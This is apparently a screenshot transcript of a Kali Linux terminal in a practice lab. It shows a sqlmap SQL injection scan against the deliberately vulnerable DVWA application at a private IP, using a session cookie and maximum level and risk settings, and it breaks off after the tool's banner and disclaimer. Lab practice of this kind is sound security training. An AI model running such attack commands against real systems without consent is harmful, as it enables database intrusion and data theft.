 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.10.20/DVWA/vulnerabilities/sqli/session-input.php#" --data="Submit=Submit&id=1" --cooki
e="PHPSESSID=rr9i6v56ln09e1hfpibguvqlni; security=high" --level=5 --risk=3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.11#stable}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 04:04:32 /2025-11-20/